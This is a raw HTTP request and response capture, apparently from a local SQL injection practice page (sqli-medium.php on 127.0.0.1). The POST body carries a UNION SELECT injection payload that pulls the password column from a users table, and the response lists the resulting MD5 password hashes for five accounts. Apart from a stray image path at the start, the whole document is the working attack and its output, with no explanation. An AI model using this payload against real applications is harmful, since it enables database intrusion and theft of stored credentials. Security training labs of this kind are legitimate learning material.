 POST /demo/sqli-medium.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 61
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/demo/sqli-medium.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=26rag8c09r7as34u4jfsj39tm6
Connection: close
id=0 union select password,user_id from users #&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 25 May 2018 12:12:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 999
Connection: close
Content-Type: text/html
<html>
<head>
<title>sqli-medium</title>
</head>
<body>
<form action="" method="post">
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
<input type="submit" name="submit" value="Submit">
</form>
<pre>ID: 0 union select password,user_id from users #<br />First name: 5f4dcc3b5aa765d61d8327deb882cf99<br />Surname: 1</pre><pre>ID: 0 union select password,user_id from users #<br />First name:
e99a18c428cb38d5f260853678922e03<br />Surname: 2</pre><pre>ID: 0 union select password,user_id from users #<br />First name: 8d3533d75ae2c3966d7e0d4fcc69216b<br />Surname: 3</pre><pre>ID: 0 union select password,user_id from
users #<br />First name: 0d107d09f5bbe40cade3de5c71e9e9b7<br />Surname: 4</pre><pre>ID: 0 union select password,user_id from users #<br />First name: 5f4dcc3b5aa765d61d8327deb882cf99<br />Surname: 5</pre>
</body>